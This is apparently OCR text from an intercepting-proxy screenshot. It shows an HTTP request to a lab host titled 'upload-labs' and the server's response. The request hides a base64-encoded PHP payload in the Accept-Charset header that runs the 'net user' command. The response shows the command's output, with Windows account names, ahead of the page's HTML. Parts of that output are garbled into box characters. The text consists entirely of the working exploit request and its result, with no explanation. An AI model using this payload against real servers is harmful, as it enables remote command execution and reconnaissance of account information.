 1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Target: http
Request
Raw Headers Hex
GET / HTTP/1.1
Host: 10.10.10.12
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.9
Accept-Charset: ZWNobyBzeXN0ZW0oIm5ldCB1c2VyIik7
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 25 Sep 2019 09:44:10 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 4306
Connection: close
Content-Type: text/html;charset=utf-8
\\WIN-C667T8GUJB4 □□□û□□□□
-------------------------------------------------------------------------------
Administrator Guest
□□□□□□□□g□
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon" href="/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/css/index.css">